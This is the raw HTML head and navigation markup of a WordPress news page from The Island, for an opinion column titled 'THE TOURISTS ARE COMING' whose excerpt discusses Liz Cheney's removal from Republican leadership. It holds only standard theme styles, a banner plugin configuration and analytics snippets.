

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://island.lk/the-tourists-are-coming/
body_size: 42440
content:
<!DOCTYPE html>
<html lang="en-US" style="margin-top: 0 !important;">
<head>
	<meta charset="UTF-8" >
	<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
		<link rel="pingback" href="http://island.lk/xmlrpc.php" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="http://island.lk/wp-content/uploads/2021/05/crab.jpg" />
				<meta name="twitter:image" content="http://island.lk/wp-content/uploads/2021/05/crab.jpg" />
						<meta property="og:url" content="http://island.lk/the-tourists-are-coming/" />
			<meta property="og:title" content="THE TOURISTS ARE COMING" />
			<meta property="og:description" content="by Vijaya Chandrasoma As expected, Liz Cheney, the Republican Conference Chair and third ranking Republican in the House was ousted last week. She was the consummate conservative, with a voting record of 94% in support of Trump’s legislation. Her crimes: refusing to voice Trump’s Big Lie that the 2020 was stolen from the former president, [&hellip;]" />
			<meta name="twitter:card" content="summary">
			<meta name="twitter:url" content="http://island.lk/the-tourists-are-coming/">
			<meta name="twitter:title" content="THE TOURISTS ARE COMING">
			<meta name="twitter:description" content="by Vijaya Chandrasoma As expected, Liz Cheney, the Republican Conference Chair and third ranking Republican in the House was ousted last week. She was the consummate conservative, with a voting record of 94% in support of Trump’s legislation. Her crimes: refusing to voice Trump’s Big Lie that the 2020 was stolen from the former president, [&hellip;]">
				<title>THE TOURISTS ARE COMING &#8211; The Island</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Feed" href="http://island.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Comments Feed" href="http://island.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; THE TOURISTS ARE COMING Comments Feed" href="http://island.lk/the-tourists-are-coming/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/island.lk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='simple-banner-style-css' href='http://island.lk/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='http://island.lk/wp-content/themes/zox-news/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ef1c26;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #ef1c26;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #ef1c26;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ef1c26;
	}

#mvp-side-wrap a:hover {
	color: #ef1c26;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #ef1c26;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #ef1c26;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #ef1c26;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #ef1c26;
	border-left: 1px solid #ef1c26;
	border-bottom: 1px solid #ef1c26;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ef1c26;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ef1c26;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ef1c26;
	}

.woocommerce span.onsale {
	background-color: #ef1c26;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ef1c26 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ef1c26;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #ef1c26;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ef1c26;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ef1c26;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	#mvp-foot-wrap {
    background: #ef1c24;
    width: 100%;
}

.mvp-nav-logo-reg {
max-width: 25rem;
display: block;
margin: 0 auto 0 auto;
position: relative;
z-index: 1;
}

#mvp-main-nav-top::after {
content: '';
display: block;
width: 100%;
height: 47.5%;
position: absolute;
background: #fff;
left: 0;
right: 0;
bottom: 0;
transition: all 0.3s ease-in-out;
}

#mvp-main-nav-top.mvp-nav-small::after {
height: 0;
}


		
</style>
<link rel='stylesheet' id='fontawesome-child-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-child-style-css' href='http://island.lk/wp-content/themes/zox-news-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-theme-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.theme.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href='http://island.lk/wp-content/themes/zox-news/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='http://island.lk/wp-content/themes/zox-news/css/media-queries.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.2' type='text/css' media='all' />
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":31412,"version":"3.0.3","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"header","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/cityofdreamssrilanka.com\/en\" target=\"_blank\"><img src=\"http:\/\/island.lk\/wp-content\/uploads\/2025\/07\/Leaderboard_1300.gif\" style=\"width:100%;height:auto;padding:0px 0px\"><\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#000","simple_banner_text_color":"#fff","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"padding:0px;","simple_banner_scrolling_custom_css":"position:scroll;","simple_banner_text_custom_css":"padding:0px;","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-25 23:52:33.027755","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-25 23:52:33.027773","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-25 23:52:33.027783","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.3" id="simple-banner-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.js?ver=6.6.2" id="jqui-js"></script>
<link rel="https://api.w.org/" href="http://island.lk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://island.lk/wp-json/wp/v2/posts/31412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://island.lk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://island.lk/the-tourists-are-coming/" />
<link rel='shortlink' href='http://island.lk/?p=31412' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fthe-tourists-are-coming%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fthe-tourists-are-coming%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#000;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#fff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-custom-css" type="text/css">.simple-banner{padding:0px;}</style><style id="simple-banner-scrolling-custom-css" type="text/css">.simple-banner.simple-banner-scrolling{position:scroll;}</style><style id="simple-banner-text-custom-css" type="text/css">.simple-banner .simple-banner-text{padding:0px;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PPCVB3MH' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.mvp-author-info-text .mvp-author-info-name{
	display: none !important;
}		</style>
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-8V700T80WY"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8V700T80WY');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PPCVB3MH');</script>
	<!-- End Google Tag Manager -->

	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.13.0/moment.min.js" integrity="sha512-Ff5AdoHz3vQThC2scsjxohVP7viZvTzrYjJCgEuvOinHOa5xrYk7vPumK1n721HpJ7W5aqHFt+8Ptv9HwMf7tA==" crossorigin="anonymous"></script>

	<!--script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967"
     crossorigin="anonymous"></script-->
     
</head>
<body class="post-template-default single single-post postid-31412 single-format-standard">

<!-- Google Tag Manager (noscript) -->
<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
<!-- End Google Tag Manager (noscript) -->

<!--script src="https://tags.adstudio.cloud/island.js"> </script-->
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
